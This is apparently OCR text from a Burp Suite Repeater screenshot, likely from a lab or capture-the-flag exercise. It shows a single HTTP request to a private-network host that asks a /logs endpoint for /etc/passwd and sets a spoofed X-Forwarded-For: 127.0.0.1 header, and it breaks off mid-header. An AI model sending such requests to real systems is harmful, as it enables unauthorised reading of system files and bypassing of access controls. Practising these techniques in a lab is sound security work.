 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collab
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.170.134:13337
3 Content-Length: 0
4 X-Forwarded-For: 127.0.0.1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0